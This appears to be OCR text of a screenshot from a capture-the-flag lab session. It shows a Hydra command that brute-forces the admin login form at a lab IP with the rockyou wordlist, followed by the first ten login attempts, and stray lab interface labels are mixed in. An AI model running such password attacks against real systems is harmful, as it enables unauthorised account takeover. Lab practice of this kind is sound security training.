 ┌──(shudor㉿hackhunt)-[~/thm/br]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.151.236 http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:F=Username or password invalid" -V
Active Machine Information
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-09 03:30:37
IP Address
Expires
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
?
Add 1 hour
Terminate
33m 51s
[DATA] attacking http-post-form://10.10.151.236:80/admin/index.php:user=^USER^&pass=^PASS^:F=Username or password invalid
[ATTEMPT] target 10.10.151.236 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.151.236 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.151.236 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.151.236 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.151.236 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.151.236 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.151.236 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.151.236 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.151.236 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.151.236 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)